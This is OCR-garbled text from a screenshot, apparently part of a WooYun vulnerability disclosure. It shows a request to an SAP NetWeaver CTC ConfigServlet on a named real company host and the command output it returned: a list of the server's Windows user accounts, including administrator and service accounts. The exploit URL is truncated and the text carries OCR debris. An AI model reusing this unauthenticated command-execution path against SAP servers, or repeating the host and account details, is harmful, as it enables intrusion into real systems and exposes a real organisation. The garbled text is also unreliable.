 ep.capco.com.tw:50000/ctc
查看 收藏 工具 帮助
http://ep.capco.con
SAP ep.capco.com.tw:50000/ctc/s
折
TYPE=S<BR>STATE=<BR>INFO_SHORT=
ep.capco.com.tw:50000/ctc/servlet/
com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.Fil
user
User accounts for \\EPPRD7
-------------------------------------------------------------------------------
Administrator Guest gw0adm
ITSadm IUSR_AAAB IWAM_AAAB
pd7adm polunchis PTChen
SAPServiceGW0 SAPServicePD7 SAPServiceTX1
SUPPORT_388945a0 tx1adm
The command completed successfully.
<BR>CONFIGURATION=
www.wooyun.org